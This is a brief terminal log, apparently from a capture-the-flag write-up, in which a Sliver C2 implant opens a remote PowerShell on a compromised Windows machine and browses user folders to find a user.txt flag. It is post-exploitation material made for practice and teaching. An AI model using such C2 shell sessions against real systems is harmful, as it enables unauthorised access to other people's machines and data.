 sliver (CROOKED_PEPPER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 4532
PS C:\Windows\system32> cd C:\Users
cd C:\Users
PS C:\Users> ls
ls
    Directory: C:\Users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/22/2022  12:28 PM                .NET v4.5
d-----        9/22/2022  12:28 PM                .NET v4.5 Classic
d-----       10/31/2022  11:34 AM                Administrator
d-----        9/22/2022   1:08 PM                C.Bum
d-r---        7/20/2021  12:23 PM                Public
d-----       10/21/2022  11:50 AM                svc_apache
PS C:\Users> ls C.Bum\Desktop
ls C.Bum\Desktop
    Directory: C:\Users\C.Bum\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         9/4/2025  12:36 PM             34 user.txt
PS C:\Users>